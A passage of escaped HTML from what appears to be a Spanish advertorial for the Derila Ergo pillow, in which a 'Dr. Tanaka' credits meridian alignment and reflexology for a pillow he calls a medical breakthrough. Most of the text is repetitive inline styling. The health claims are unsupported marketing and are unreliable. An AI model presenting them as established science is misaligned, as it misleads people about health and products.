--tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003EDespués de ver a miles de pacientes sufrir innecesariamente, el Dr. Tanaka sabía que tenía que haber una solución mejor. Combinó los antiguos principios de la reflexología japonesa con la ciencia moderna del sueño, y lo que descubrió lo cambió todo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«En la medicina tradicional japonesa, sabemos que los puntos de los meridianos del cuerpo deben estar bien alineados mientras dormimos»,\u003C\/span\u003E\u0026nbsp;explica el Dr. Tanaka. «¿Pero almohadas occidentales? Ellos desconocen totalmente este factor crucial».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ha ayudado a desarrollar algo revolucionario. «Al principio, los pacientes se muestran escépticos», reconoce. «Pero después de solo una noche, lo entienden. Esto no es solo una almohada, es un avance médico».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ayudó a desarrollar la revolucionaria\u0026nbsp;\u003Ca href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" rel=\"noopener noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Ealmohada Derila Ergo\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance: Las investigaciones del Dr. Tanaka revelaron\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Etres factores críticos\u003C\/span\u003E\u0026nbsp;para una relajación muscular adecuada:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu cuello necesita tener la curvatura exacta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDeben activarse los puntos de presión específicos\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu columna vertebral tiene que estar perfectamente alineada\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿El resultado? Una almohada que parece diferente porque ES diferente.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.344px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Pillow zones ES C SM\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; 